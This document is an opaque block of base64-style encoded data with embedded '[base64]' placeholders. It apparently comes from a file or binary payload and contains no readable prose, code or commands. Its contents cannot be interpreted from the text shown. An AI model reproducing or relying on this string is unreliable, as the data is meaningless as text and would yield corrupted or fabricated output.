FCAAMgvMTZMQiKcYoy73yxYiiuKIV/[base64]/C54T6KCh3rRqONVKHnK81LzLHQrMknvTDRg0xyyNwUqTKp7j8KTFbpAhYyu7x+QuMENCHW+9CUKnoyz0jPqoKf9qZR/[base64]/ZWRWBdpnLwOAzOTsNDDwDGsYM4QpTe01XhJIIT14tlMaIxihEyTVTahdsy4CHPeIhj1bGpxvcYEIAjsAEVvRGmvBoL3GKo8ttkOcdf0hEJuYizPEUszzHPGYxtzPK/[base64]/[base64]/vfb3oeMc9gVOc1mHkI2/yoYLg0ZSrfKNdbjnkxLGLHRWCdxz+wheAF6cf2M9CAA1oiU28vBT/[base64]/MEzljzaEDjEoU2Ool7Y5cluvg0c4OxHmqns7nfTvQ/yIA5jM02Ihm2jwA3okG4LiG/2YA/[base64]/[base64]/O1F/v8E3PKFda8M20mEP6JZu4tAP/RAP7sYNW7P+HZeADArIkA0YkbuUN91RDL/ADtkYHnJgHttQDsikgeaQcMVwCSD4TA9HOM1gONRkSt6ATWAAgzmpkyroPSKVBEhWIb0QckMJCSRnlE3GZHCCKDv5gkGwc//[base64]/yArb0HpxMx5n4AR0BBZc4QhbEWiU8VvQGI1KtRKZtQNutIqfEwB9543BJJvBxBKaCAJEkAlhkAnouH2n8I7f147A0FuP4TNAExmbwVvTxo+OtFzrF0kb0hqxEUpb8xsHuV3D8V7edW/LEA//Jw/3IA6uRF7WNQoeaAzDMR0OqG/uppLZEQ30RQfIYAgpQXAJd0wpuQwrGQggKDgieDAeSk361w3zgDxKyWRGWQdD6Qke13Eol3J1gHFQOGEpyJRHiqQeJVDS4COFoAeRMAhWKQRA8AMppoZnKFD/[base64]/Ctz3irMAAynnUX0RhMHyOb5RI6LLISKUAEIMCeeQAHmYBHhgFI4KcKuZUK40cZ9RlcpoGPAisaofF+HDJJ8XeLV4NdSYGg3QD+DtD0TKnEkOHwoPiWbvYgD/[base64]/cArnBH63AH7ySEPARUg4U1z/[base64]/vYEM/BdN7eVd1DEd7kXQDAqh4BWABPgeo3D+CbLBDd/FoRmLDg8IgeixspfQCrIADKEFsyusDvaQoubwgPt1CeBGboQzwzNMOMewDaxww1OBTQvWCysoptnkDxKC0zl9D33LTUKrcoQrg/gwBoZgCISQBoBQBjcXqT+gxpdyhlsM1VqyPF5CdBYAlhQ0lhjVT40zxXYSBD+QPm/[base64]/t6AHurL/nt7/9OUnrxxoKGwgNLRv2V5MKKh9gA025FLElq2/ttZDetYDywEqtdB3dYAbyxgrewIAY610PeA4f/A5ygNGyAA+jtRywtw0QeEwivQ/LcB4e2HAvaQ7ttm+JRU3aoX/HEKH+IOK2Mw8Qwg7i4CANciF1sIJM9wuOwGit8Roz/[base64]/5WDoOazwkCHsAG+aa7rM1Fr43M0BW8rRFXefUeu+ANAyKTq14UtoHpkdUKbAADwq0zwzVcKNAYV/BmTsAGNTAyo4UX5ckSJVOuzZcB0Oe+IBAzcPALsNADmQAMsIAI4Ad+7jh+0PzM/Utt0yagZnAJrRG8tAFupaSh6FCTx0HvbbPACanAA72AAfigyxAf0dDdfxANzRDgrDTgGwj+NwjOCswgDtloAH8gCuVwkgangctgDsdUDIGAs19TYBONIAXGDebQs56WFKh3kAjc2UnhCs1AUyu4UY4wwGIgC4ojobugGqSB8+VtBoZwD/C04yr3xvigCn1E9IjwBteI9El/jZPwCb8AJLLwCXlACGFwBk0AAxoQAzSABEhApUBdKFqOtnhAti4A1V6yUYGuUBVw5UvgdXCyuJYCUn/71V6dtHcrhujzdHFCU3XQZEaJUz06JWvdJ31CtJ4AKX68B3SOh6cCJzXNY2BgUzjlUqbQdtTwDD/FOHegK77yAQ/AQYWXEBdBEiNUAyDhyU3wzZTeqq2K6a3Q2p39Hpz+/h6ffqzHGtqEkBm7YLKpztrGeqy/OcCBYAeB4Mt3Reu1bhWGQ1eusLqpnAnbar1HAN7CfjQwcAV7EQY8oBYM8AQEkBbOvRazxq4HsGzhAgOnMAZEcAqTMAny2wR8AAz4Cu7B4I6JdL3wLM/sh+7wRzX9TxuHBRDevJ07hw4dwW4Jz3nrtvDgQXgGC0o0eHCivXjy5MWLh85ct2gZAlyQ420Zx3j7NsKzZ8/cuW0xi/25xEoaOwYBjvwRFbNcTG3lzJmLGW3UKGTIuHFr2MxgM3vNhu7idsyqKFZJq3Y71s2bv39h/81bVrUVO7G9bqxdG6Sd2HCBAgkKxAitWLH+4hzRMcO3rxnAZgztwvsvGCJVmxBZE1uHLVtIYhEJCEA5QGUDlTVb1nw5Q44whAzlGU1IixIdZcogEQJkUeGwvd6GrfM6bLsuaPDsxgMJkqdevWw9azdbbLsXHUYsyUKDhhc0YKgk6QX7X7skxiEF4c4dDF5Ia5/[base64]/[base64]/eG6sLigjPKMs54M47+7WQAUkNCHkOL1GhgDYjZbAEvsrBsqaNAmK8ToQMhljCBhi/wqKML+9Y77gbbwhqniu6+Eyu8G8Zzzzz0zAtinMLqKW6cZ6oOrheo8z0Pvn6vqwM+K/[base64]/4wx9GkT0DHEEOPdnGT7x1wqJkZVwErIhLmtGMc8hiXUIiRCImtyJxxOwf49jXy3RonXsY7C8IM0NhUuEwREQiG2IBw8Qq9g8WCECKz9vYFDfWscs0oAak0cPIZrAaJJgiLJAw2hjd0rIyFmY97XiGLa5WmD2IQAhCwAEOvHAH/1SBCv1a4w2CoLTbFA084iEP09LzR7wkoTuL7A7LYmPIKTzxH7bQY3yqkBvdjA0Tu0GDHpMAyLB40j7+YKhjBzqAgxcAQZU/oAVe2gEEuo2gBB/[base64]/[base64]/wGG2/[base64]/OKGIeMHrJibxhtX+IwkT82thN0YAMgyDHtkYhip8QADAYlGKG9DBYpdAjcj+YLKDdEv+O6iA2cdI0hOPKQwQkgAEIVhhDpwEQxVUFpZnJMGV3ZFkHWZ7NO6A8j3oSQ8od8vbRuIFuOj59jgWYQUrWDLfl8Qkb+bwH0/G+h/[base64]/AIYebjopNrnvgx4AAad8hSgABWmITAhMGZgkqr++DekzqHUV914Mzx0JCtGM+RW9jiXU86FDjXnuc1ovhXm7WErXyW6GMh44LJY4pKjPksOHDRUoXhCwkHHRPaVY/RCzqHVF5qDq11tFyHcOQQV5jAsi3hM0CL7mK6pcWrhntgNvv2PahwMyqsWC16tj5fmN/evAsgMZQgwDPYgwgGVKexlbi3FAnxgBmr4hymAoOwuMFuRN4A2W7qGtLUU5tqjxU8douPD60CPceOOUvsHNFAkykq3QmK3dsOLd4O3IPCtOjiPyLC34+qCfbMkT/[base64]/A4PnMzcqGEDoAsAuMA8A/IftyK3hY8AGZCL46MY6CMlFgIRQQwP06II6wDc0mAMQBJDigqx2wANMAkFPush/[base64]/Atvso/vPiBgsOkkKwNauSOiDwOAjQPpTkPTgMPBXQPjjSP5/NPA7QPfOuCOYjR/8DA+KD+AjQ4jhl1yenwrX+oJBP8DQVREBrAgQ4Qre0SSrrBARqQgRjQgafMgb7pOMUJA15KgSagkPVKARiYSjdpk6p7knlpuSVMNCZcERgZkjM1BoxYoFzZEW9SMBNxkp3TwtfJH78AFY7Cy+EJvCGwp3tSnoB5nBJphUw4NSdApg3zjF7ig/EDITvhOj4oArPjHj1RzO9RTyI4hSZIBUeRlGoQTdJEhLgjsktZsg5rgPgBleERPFQ5ktqcHADyBqzKKoyQB3iQla4AM4SIM+m0qj8QhOLUEeMc1tFBiB+hs185vWDliGUQTw0SBWlpPWwRBRLizh4pnR6xPRjSvR5Rxlb+cATfc4Ke8hJGQAexeAb5hM9v/MZu7MaJKUBZGKnBo76wuKskCoZznZgg0CFbgC4wWIRQ+wdcOAApIoAIOAEfWIFb2oATUNAZMIEVVCWBDAtM2JeJHbjH8K3TusbkCwL70NCQnI1w89AB3JqXGYcpmIIkuFF008h/WAQG9KQVvY01qpr1MMlL0rYYZUma1CMqWFEO7NnpAKVxKDgTXATgSAAOUNASGIEVdDgX/[base64]/[base64]/[base64]/5ylFQQ2/+eKHmRYl92Id++ObozbOU0IjodbwdCQY/OGR2PmQJoIwL0AZzqLxstZX2Xd/[base64]/1mefjm50Uz631eW9SRdaZsQ25nCTgDe5AGe7g99q3nhrjWA1sXrwJXw4yn4LmAJhDoxyBoHTLosICF+hw8OqAr/[base64]/eiO8jpCnlB7DpeuczhHCIZBeKEik9EZx0Jh/du5/[base64]/oAB2DoZ4gCFsjRXvVF8D051Jw/T4PcNNKfD6HeiYwQeDvwd8EKuwUPB/gIW+OBh5LYxISAW8mgcmsnCMfyJV6AEWO4EdeAK78gEtxeAPSEHsuljJWiQJpdAYd+mXVgGGjIx2gIQ6sOmbVgGdNjg08IIvuAOfF/[base64]/iTA9ixGvgQIlBKVyaU3O4wP2kUSiEyRgmDVGCGVHBdRmwCIuABGxh2vfzbeXLuQIDbFummWUWH6j7LaNZuRrMIajcwboARRyieTGCKZgjWcEfvcGZvVEQJVTB8dmCHeVh/dmB3cZAHcXj3RkeE7F/fxTOwA6sSbwVwRz5DgPDgYYicfwaf3UiosJ3Bf81cQXTFytEoRhYtJhKUqOE/[base64]/msWI3q5s1bM3T++6OjCgADAhDCMPJUU4048jCIYDXSBBMCgQD4IMb+FYEEohEjgjBCiCOstAJifa3AgswxrRyT4i7HsCKII8zssks3u5yXhxgohMFHAB5EEMYkcMARRnR8tHTKj3wI2QMIBjBpgEAGBACCLLCkAgwwv/xyShhZpnJKlb9YqQowYRDhxBVmojCEmmoOtCYKMDjBCCuurLffOed4Y845AKIDjz3+weNNNzMO6t+d53RzKJ7dbNMKIXLAgB4y3qATj6X7XLqPpptqaqml8MQDqoAEDtOPqf2wg2o/[base64]/hEAwXGERnfrhmeee55jjn/j2BLrrMXwbqig6h3rDTSuCQI+eK+dU6imn9/[base64]/7OQUAWbUgwkETQfGoRjykoTgFAiAPjKDICCmHIlhcDpyg29V52NCKGKGzG7AQAxtOYQAQ/KIIEUhFl07BBz4A73is04N2xpCCABjAWA1oUjutdCVg2BN4MzzFlcBkJT7kQZZEEAMsr8CE66mJCSi4HodYITc74ckczbgTnwD+5Q3M7QdQKlWpOczBDVcIYghOkN8u+mS/[base64]/kWggAe8jMURKAoJHhGDG/xg/cSoGxQ0hN+YcYzy5AEEY2AHNn7BAD7+kEMc2KjGlZBnpZZMIkdjWJJAbgclDxj0oPacxC9SgQiG0jh5eVh7GOCQdTFYzwNMmDsMmPBjJlxBDNGik5Lz1EA8GerJ53Pyp/jXP1AxyB4VPkZML5CHuHGjGVeWB5k3lb9TcWqaBMoFP4ZqKm3sI6gFHCqr9jEMAslIUIjCswTTc56JWNAJFw30QM4UiEyM+gasOeAB5cGO3+Mj+P7IYbYi7S1Jq7Uhk/DSPBpSh584Fhdk0AMX+FCITGTiFLlnjeuaUIlc3CIUocCFKkIBhyaMYQxp2EJhnziHq3Am/osdNv0pW4cyYMIT1HjGNZ6R2c2mhV1MwBlBQhrpRDv+jEMtlFYj0MI48NZqWUxa1AG7GQQeEAZncEUf8RoVfJtBCNLMHNLOwFvP4AEe7AEezEFo2JW8nREmmELQBIUBCAABIEBzJU1vDNw/[base64]/ewKf8QD5YHKmIHKPlCe4h1DHgyBAYSBN6SHmF1K5YUe5nGKT51Km/VDPryDPnheOK5KP/jUnTnV25iI64WII7CBBdldoKnJFdCBGAjCJ2wf/eFj8W3L8b1Q8hkEDU0CR8jETNhVKlDfGFgf9gFDH31QQyBJE7xBNojfLaCa+YlB+q1fFhTWFODBVUwBZxDG/LUDtvWCw3gCJizCHuzBItRRBhoMGizCKqzCK1DDNYxD/[base64]/7+EIg19ANQCVVn5oM2eN6ajWM/nN6AmOMXxo3r9cpUCUIgXMEQZFAtOkGGEAIs3CM+Dps+slAgoBVaqcRCUcwNKZ8eUJ8eYF8mLKRB9EJDGsQshkEu5AKq9egwvIHapAGtaWRhdaTNVAFpEEa92WhhpMYUAEGUzkVZcMQ49AwkrAIxEEM5jMM6rMM1JJtbMOk/[base64]/+iUPOvoM9IIhohkM1BNgBKxAcqGaK7IpTpR5/SPAEbxn8ssIgMkMzwAK8YkO6pkIKDANwkgM7BCc2WOIksgMNpYIBFEE1TMInKskF4A6UtPBBZR3wAENLNBTynCIstISNQKzcXcEQ150ZoAB0DrEgjIIxwAc36BetJIpTEV7L9o/h8Y/[base64]/juHNzBHQTv8JqCJLiBowJHO4DloxKv8woDUmqqARxApybAJpHq9RqEG1iACdgldpkSA2TAdo3N2DgH82QN2LjqLQVZ+FpHE5BJeQxie6mme/iSyNFX3dTNs7SC30TBgFjCf/1vGufDNhwwgMXhTacZAFBAnkEwa/qh37imN0RZlDWD5wwPO6jDMKQrMNQAu87DPLQrOwz+wzAEZ9Qh1DB4QAPUmCw8p3d4QMACFNq54pYQDxzEDpbADiwAzyTAYiDY3XlKLJDNnUB4AJxs0/[base64]//lZFsM8iArcwvQhpramy9wgjJUW1jWQQlqs0nq9yD+i1FcfFs7eILJlLN0B8YcNIIO+q4XxHOkxrMkSAJpgUKED68LjsOjOqoLhvcsXMM3ADS/CcBAQ0ABbFIFWAANOIMzdEIWLLRdIgcEMEDDbRfYNEfFcc2r8sB3sNJEw8ASvlIR5BIhDKKkfKEwgVz9yodEeFWC7bUCDYPhLKtlv0M4SB0w/O+rDEgIkPSM5HWUBXVRS3C3CnWY74KJAMNwqgMj9oA04ANwHie8PvUIq0MqBIMeBEAqqEPwBEAOhMHQTGcYVAOYIMlBwQIffIlB/QKVnMKg54EtnucQ0wGQ1R1GYY8gTGawbmwDMdWkXHH/9E+fiI/[base64]/DCM1ADLYDRFynAAAzAewN0PYwDKiSDKbQRJuxBI2wuSppkHzgMtjnMem+uvFVWcL3zGqj8Haw8y8fzvN+Bg7eRL/hChIOCM8wCKFCCKfBzI/[base64]/cGA/M3dxJj0WZyZBZT/Vgj5xICslxD6KsXtx4A/9c2Z9UWfoICit0xwU4QS9eGYCmuqncD4EcaKrwAztMdjdadmeC3q1rf64PyBcaU6/[base64]/zpolzJkwa+Sq/jNggEADCBA4yPhQAUOFBRVKYPiA4cEDDSdAgMiRIwUIDzByNAkTpkkPJ7Bh9EjRu0aKFLBf126Sg0eYPGzYtEKGjBt0bseePzf+ZsxV9ufZXbVqxepYt24AyO+Td/68OHnq87V3/[base64]/[base64]/Y4eQ+XMKmL5ZbdkARmTjr5y5daUBnGmmFw8WXnxBJzzBdhZvnGGWusyaYyAxpYerMNOEgtAQxMkzo1DjZjoAEQhPMghRqaaKKIInJwoojgYDju7B5gcK0H2FIAu+3+JsQQIwxCWqGuzeiQoe4Y7vz22xhWWAFT0PkMl4fRRbWRpz70qpkUAP66/E/[base64]/hGLe7Di2BMAxe4mMbArHGNoiyKKNr4hlT4KJX71IMegfRHVa5RsTeCrGO2oMQihSEVRo5DZMJwSh8ouTFP9IEuh9CkJjmhSUlwImZe/[base64]/[base64]/XNkf9whGDzJwCoKqAxv+4pjHs6oxiTAYoAk1AEEDOPq7BuRgaSfgAxzg8IRJ/[base64]/4wRLQqEgocpFem4cCae24eSik4IfxuvcQqBD60DmBiqKj4hDtEroqUJEKawRjGMGwRjUAnLOc4QwXVjcaNmBZFawduwEHOAAENnCCzWxmRxHI2muIGZuu/WY4umE7DGqwNrTJrQnT9FptwiAGQbCiFdrkpool6IoZH37G3TE83yQOgGA07nDPjUcw8FEPbLgTPcMQlDwDRE98FggdSG5G6A2UoGr4w0IDJeg8hjEJ4rk+FZMYQ0iB4Q+N7/gek6gBNoIxiUk0wQA1YAADWOSB32WACKf4xSlgMQkf4DsTcPD+fZ97J0sYGAn7TFBSr2rqARQ0CQa/7l746SAIR7Ci2a7Ij3i6cYxzwO+qlo5fNFgxikB4GgauyN+o79R/U5PaHiAnFA7IrFxNHfqEUcqBHRpIHNTDx/yAPKLgOwSHEBiBrgwt2Iit2DhqA/fqMkjoH0yoVVAInLCkgk4w2qaNEaytVm6FDrJtVxoLVnDIiBpiEpYFDrjgssZgDJ6gB9ihIbzN3eBtEpKotPJsEjIhD3wAEW4BDopgI/[base64]/ML3z2ZptmjJvGx/Ciw/D8KROOQXyEMQrIwxJs7DwYZRvQw8ruARjqowEtYfP643K84fNGTxxDjxzHsfR2gR0QKkKgjBzELBWqgRxkzwfGYBLUoRrEjB0e5B5SIQcw7hc+AQ4ygQEywER6pzUM4AImIRiAAc9+Yc6Wb/lOQQAAza8agNGMRFRmSkl4pXuYYHvC74M6qPzOL/3CpBtWzMj+3i/T1uRLjGEUOi0D8o+psIp/[base64]/qAEBFrh/[base64]/3gMz755vC2JQ/opopMcj/vIxiksUwNJxxWFfNsDcjA0XIclJ4mtBzDAR7+lgEdlqEZTJZA0OEXxIGw1vExyUEdWI8P1CHLZDYVsGEdq4EPUuAX5kFE8oxGPSAADmDYAiAFhsAAemClli/2JgEY8kw2e+el/AoEdpSmepSmaCpIO6qngm38ruBgzy/wrmN8ouMYUpIl18QbpVRJnMAQ3i9L51Yn26dL92d9ICcEghJSzjQf0upMb6zW0EMa4gFyKEAUKlAMMsh+NvAq57ROr/IyIkAr8/[base64]/liBEFjBQdmHJuvWibt0fezBHO5jGA5QHeThANnhHeykrQbXcKSBJ8mjAjfFDKDE2DjQKjnwjEXIr6byTgOrIVCWQJZhGcLBjtH+I+MYWFAb4hNeEAZ5hdsqA1E9C4WCoYeUhQyA6Akc9Qm4gB4aYpAXYhEawhoqQVktwiKGQRUK4VMpYnk/GZRDWZRHmZSNN2uGr17pNV4bYIOwF1/Lk2u2l+5k2ZrEF/AMjz5hbPGYUSKaQBazxgCGIEzCY29g4T5u4XDEYYul8XBu4T5OwRs9dsgsbWURePTCgUyWoWTtoRmYQR4KK0IyVEKsAczugWdPoffQ2fnGIBszzh4ncSFPgQ9SpM18xwnY7AR8gKRsIAIYIAJ4IN2I73cC4KUEIFSOpNAEjUehxABm41SIFNhCJRAEwT2nDf3GJ22/5BvZD322Y4mfWCf+o1ik3+dM4uA+kPI8+uSBIuWL7eHg7sMIBGFx4cRFjC2NH9cq/Qors7KE4FiFfvofPtcs/zhXRheyhPog8AER9GDc4ACIHPWyzo00g8B0GyIbYM4PXvO80isU3qAIJiEXFIIW2gALQEIRznqLuIgUXuEVQOFf/kUZlIFeliKuX0ERZgAqBsCtAQZgtAJj4jqunUEZkoEsFsYW8hoKFkaxF5sW4IuS3GALtGiLOIEX/DoZQIEUHiEN3MApbIGStmALwuK9BuERWGYWFhu1F5saZqEnTKETKCElYNu1XTu2O2GxH+BpUiM1eukBeDuXFII65VWW3pUBjA8Eqlc2tlf+NiIge8nz7V7DCZrAlgOPb/5Gmw7PEMRAzZyXRU/kCloBTNrvGOQXAKQxf20snTSPPOJgnsDR0k52QsukGQ74gEsWvpuBHFAvDGEVQ2Q2dOZBHXovE0zrFHYsHzMORqpBv04hDOSZRULIjAOgNQhgB8KAC/Rs+XZgp2FYpwiNVLgWSa7v13JKSK4PSjYIShSNp+hADJwyEW75GM9nQbnBG/LDfPjjqkZax0laitHBHKT4PkIAiwOoAd/pcAq3cJcBcgDgDGCocSHXpvsKjXe6Tt9Y2YBahZD6Hz4h29AykCGZVu7yIFSBDCrL3J6AdRuZLD2hIVgTqy/5NS3hicL++gZowRZmQRK2IA3a4Kwle13Wmie0wjGCYq6d4bIfQQukQNGlwND7+huugRquQdIFe7CV4V4YJq+bYrH7iI/OS2QoIbK3aF1AQRkGho5A4VxoIZJoAdSxoA3gyw1efRDcYBBOO7VTu4yqy4ycobVfuxNYO17CCDIUJmHGQQeOXQdyW7dzqZcKQCHcLOxkSdqFpBW3MwWutxUxbDhoI+/mhhAMwTtc7G8wejpgoRXCAMOwRuw2Sgz6iaPZL8jPm5nl/XHuQxaimZ4cdPQuzb5JtmT/HR5Idr5j9Qsh8zE5mLl2bKXYIeoc5PYY/vEALBh+IQygtgbazAAYOgDmzAb+mhUOMByk/oygpQcFrOksxYBT6MCDquf6ckrRQGV7luYCliZKZh7Fya/[base64]/6Fqepv+2XlbIbpb+RtAAGYeO/cVe2PjSa53mGzRmpxADBwhfFoBO8SdOzD6GHZBCXcDX0PoCrqBGTgaFtqvGz4hyP8TnZJZHrBhyffDPz72vdMEHhDYTJIqHgIeIODFg2evmTh8CO/huzdP4b2H69ipw0YOG7Zg5OZVUzePnER2w4JVG2ZxGDA+k05NahDgQgYQMAwE4ANsBxxYcE79OnVqhwCZAQwYQCGGTRg2gYwGYnJlyBAmHpx6mDq1AVUPFy40uGBAawOhQi/[base64]/cTJ4qfKFGGtaZFyRZsWooU1fLOvz8+ZcqAQgo5/9jSyzP/QOOdge388w2AycxCzTO2DGDhAPZlGNsz9fwzzjMNqtaLbQ3W8sgjpJDySjLfQHegat/g4+Ez4/[base64]/DBk047sBSAABcQFUYe7LLBRh5sXMHEEBdMlRVXYGW1lb34mgZWvlkNAUMggrByKDIIvyVXYejw1XDDfgUWmGATFyYYN4hcFkI1jU3msTTS2KNKCJfVAMO2pAElgGgyhdbyZzADxXJqq4X+Z/PNOIdHnGrHiZFcc3QE8hwkwi3y3DB8YKcdGVyo0l9x44SHoGrqseeHH5VUcksliLwBhxGhtFYfhfYdoogv/zyT29pst03cOsokIzd0rQXRHxg3IPhg3MrYAsWFA9QHm4ZTSzc1eK3VoZozpHBCCi8d/tPLDWB4Bxx1z3GyxSM7SjJhkLENWWSV3k1+Q438OdPJLPV0yFoS3lVxg+LPvSEmmWXecECaX/EuAJsZZBCnnI46mgJMNejZhBhiCGJIK4AK2soxraCFFjKDFpoHIU3k8GgTbIjhBCOZln/ppomFMAyooTI2DMmJmXrqqt602gw89+cq0Ky3CiRrM9X+UIivGPKQhTSkIeogCUZAwo4GisMi0qgGtCbSQGBs4hfiOgUIhhKARgVlEk8IwyS4gAhY8GQHXgHBFYggwky4MA/rYgMdmDAvp0AlKkwJGnJGkQjkBMIM8+IKaP4llAwM4QpiIITBjJEWbsClMN6wWGEkNhgpCiaK5+BGFndxGQCEwA+4+NgyguEH+CGGAhFAWco6I7OYjYaNnlljACJQHNbk7I54bM3OjOPD5PzsHsVBnGuq8Jx6wAEOZEAkHMbAhXk8rWbCQd0/[base64]/RSN6g6pe9rJHPUcQwgkpWF4eHGEIP0URU7vohjc0qtGNdoOLGrPE+hwzDEuY0YunQFUz6uKNldZFVwKxR61iZaua1lRW7PBHrxxSwGAFiyLDEAc5SOKRiVRDJNhoIDvIoQ5yAAMYv8iJLHpwARAIACYyyQMXnpAJH8BhJ6fwAQp4sMJ38QERLnQhK/z0J1YYwxiteKv+W5sIF25EIxqjYAVeizEK5JiBXnB0Wb08cIVE5JWucdnowqxYxSsORqNsiSxbjhGFLqbPsohhwQHi6C/TfOY0LQOtHD/LrXUKpw7X9ARtDhSkJLk2RDorznF8GDQ6yOI5dQhOEkKkmkkoTQ98YKQecLub4vImPLy1BCJSAQxNBkMk1YhuSEqRCVGOcpSlRNvkjqkaT4CBmfyBpYwQN7kgNOiW/[base64]/qYHEY8x3St2e1zonrIpY1BO5H7xyJ+c8fnnEIWv/jFczf+KZJjVUMcwfiEdUtJSmJu9x+esI10vnvNqa3DGaqJzg2oQ7Tdole97L0QFEpJcMKhjsLtWES0r6lMAP+jHv2tA96SUAeEPwdvA/4mNZwxOrnJ7RX5WfBwniadjFMDOhK/QRDqYMepqQZvFsYwPTX8r6/k001WYcCZ5PSoHqxYEEBn65+gZz1CGWqhhHJEjsMgBkdkgtCj8JMrTs3RIg/56t04Ba1rjZgQ/GKlqTrHSlfaqrrkClawmpU8tLx2WxlkpwtZyJcfEq17DCMjI2HqMKIrQYkQyyNDBcZRdfKJsRggAnf2gAFsQASuPiEnsEgFH9iVBz5k4tBumUszmIH+qs67FB1jlws3Ij0Kvs7VGH8yhihKvxTFx/EAGWgZYQOhxCYuWrLcYLU3cM/7SAvKFahnBSG4QAEKdJECLGCBGBghBzWy0WUpIyL0A8tZmqUNucfOfrL/sQvkCMKHgMx3OW9QhWLj4pBKg8MTyMBIXPBnHLm1GSGLIwtM/gIY5B5JUI+F7tZ0wj7XZR818m7S0UrcxkzXwCLIFASYA29BkARRg0t5s14D0AItUB+mZErUgF0gUiD/1Q5BAAm90EosJ3FZUhyTUzmIU2wYBx1CQiSvEIMxqCIxqAxTo0ckN3Jask7H1Boul143YGHzRE/01BpBcQC/c3MNEDw6t3P+dJICPPBzhEAILwYo0TA9C8VQCWV0DmUIXlg9gMIKjHAWrHAMHuVRHXV1WDcXbxAFJwUAFBACiCAY9MMqL3U/rAIPsSJTWWZTa9d2tDIPOtUrOiUswUIs/[base64]/[base64]/[base64]/WaI3PER5Xwn3LiByO8GyuAV7FgQtJk35jcG2MxAVjgAhPQ0uuIW2qUQ3fBm73R27790AP1BqKMEqmMAvYpZGwIx0jaVzSIaCBlDgyCTv/NoFBqSLX5QzwRQ22AKO0wFszuY+z8wxgEB3H1A7XkJM7akcsqIOgowxFmR/5gZT+oXNyyIZHxHEN1PCjNbNbUTOBxQFz/yBPRBgm9iQUv0NiNidiHoACMKEnTkCWQ6dXaHGF0gOdNjYosFAol9cKsEA9YOhibTUKZogpaoiGdXmXdkkXDmOHVaY/acc/[base64]/xX62xo8VxDNWZCILQCoFUgD/4D+SACpMgkA4rXAq6VVxABrhgDfTwHPoWbbxVD6VQCjwRbs21SecWVBiqoW5wkR46SiD6DyXKlLnFTO3gDCCJOPnGTiuakqTwCKBgJC9aShs4o86wDsVxo3lzS5PDo/n2o+3QC/tIS6pFG7LTYM/wObEBcoCgCI+wInGTDCsicp7wWklScg6iDErbCwrXGrS0CKslO0I4hFy6YT+xhGrCJh7AT8TDnWUJPVcYPYDSCs/[base64]/eA+JkAj2mAiwEEgrF4/DsAmoMMGLxEhjoAdckMEZ/ARj8AQeTAbZlnB18LXPUQ0eKwsofH9jJF0Yqg7i0BpFebKmcF0/SoDD8Vov+w8JOAs1ewM1q6InqV68oAuP0An+G0ej13VdszAL6wBbPpxbqjU7R+sbi9MidmRMnjCvsXUNAGIkRjKUKCKUMxiDIrdH3iG208ALVuwaDChI4dG2Mve2a/KVbKJzdOIBj9J01qpQZvm3v/emhGJjggynheIKcTqdYzh0aGEwp2YpnYcqRJaXfEoXhJqHe6iHtZmomfuHf2gr8JBTnyt3+KC6HMEQ8wCRSLVU5EBAkchUEwEMkTkMpSBCNFERLIFVDrACLBAFlXAst4ALK0WLstk+8iAO/cAYohKbsdiKyQtlqqiKzJBRGeW8B4Mw2GMMkmas1FsM4ckyn/Yv9/qsWNEV68hZcHTOXTEp7uqu5elZ6Tn+RPJrGu5nbNnAAOScFR6QuMXqVuGQfbuQjdnYJxjrHfXwC6WwCRIswZGwVRYcsU+wwR7MAqlwbOTwCZ+wCzxBofgHXSR7Zq0RlIpwsktMCzW8kTdjXv/[base64]/XfRclQS6QPMxQfVwA7r4AMtYbsHYARY08vWYA3D0Jq3iqu4ej9j98ieJ83dsBbWjD0IkxbBis2WRr3Xu87SBzPmfNz060Ys40bjaY7p2WnyC86nQQDd8TTZgHhccS8XEAhtBcCo1wr+YGzLANAKvIzL8DTzsAmREAkHjdAI3bAeLLEP7cH07cHz3B/sYNEWPaEU+lyniw3iwCytESBFKQkoW9KE1A5akluL8CENUg9cywvJQDdP3BpGc7P/[base64]/YLPSANPDHa94AKnDEVBvAG6zAMuDAM1gAttSmbw+wYwxwOBSGLyYubp/LMzADNcyGrlyKN1uzbpR5pb5XNpTdpxUCMyP3qx70y5tzc5hh9z4eM6hgWHjApWxEa6SgUDFDdhQQHX9FrijcEbRVXgAJXTCQO+C2wowDQjKDAjODs/LHe2M7emzAJ7w0HXACf9O0DTyDuLDDuPuA03uEP0lD+CJmg36VQfxqtSf8tDuww4FFS4Bf5o54wTSybNy87ObSTDLzwCrxA4WnzInQjgSm54SlLCRd5kSEOCsnwOSVOOXizlEBNxUKdDE8iOTqZ1DosIy0YlCcS444TxjNOCkrJlLThlP/gC6/[base64]/DdzAyQrFMGnJetxtFEeyDuvQbdwuQ+v+kt1dgRVboRXn265gcQKPFwY+cDLqGvtZoZypF1fFagy7EA6f4ora7AjR3vzZqMD97B3ZHgmToO3cjtALLe4eDJ8sIO7gzgJNU7GWAAeZwO6fAAsWvQvvrhMgG0EP6cIDDiFFyQmzEJMjt++E9LL6Zm+PY/DFsQgAsehfu3b/wNx49o+XokezKD186LDTLGXUnl1M+O/GjX91biyCdKNOrxvtkiT55++Vrm/r/pEEM3BjwYIGb/[base64]/D9Bv77nu/hxIdjG8aO3Dzm9+bdI6eOnXRy7JQDC0YOWJhTk/gEw6auGrATAQ54uNCDnLVQoaxZI7cs3jJ0zZotW2Y/[base64]/[base64]/ouuguUyJi5GEmEFljxgGEIMGGAwpC/[base64]/scEsvuUyEETAjMXNMNSOZBE1UnH6DTTfndPMJFnK3E08fDCmkT1j+lOX+E0EJ/WWZRKthFBtHIaXmUVKmeYnZf4KApJ1n6lgWp4HqiMmfoWzaqPw6iKqjipn+cXXWPmalhBpbb72Imm13bccjgba/[base64]/6xCniKahCAQMYy1vU8yrijEh94x+eaBZSbHHArPzDJUcRFSn86StINBQSv0IfGOqQLnykIQ2HeAgt5ke/[base64]/MEdpyfvazYJxiHnDgAzB8xjN2YKO0uABBAEAAgxSoIhvZINo67iG2ZjBDM5VsBjwwiY5wvKY2m6xPJzkmN0qKkm7diBBoKsQfB6FSmqxsZTEuYYYLFO5H10XRLWMEzBg5jnK69K7ivuvLGxkpSUNQ5gWGgCMmOKlJUoIvNK/kpFH+OKJ0jDCd6pDCzTK5Lk1imsQ49aAHFuwAd7ebk+52lwc+FWJ48DxeoQylvGow73n8pAY/r9EtDrdDGdM4aEIVymESbyINbpjFLL7BUYx4VH4kJrE/eKGLCcKYxNSghbRI0ZScKmMWPJXfrWwMpnr8GKfFGjJS/KEHLTS5qVDlQLzOEkMQpCCrNYTBEu0bl2jwZS9jHVhd/[base64]/49OBS+EkWB5fwPashjUbd4FGQwvBB1zEOZ8xCGATBOEZmQQoaT4NaOuFELUSOC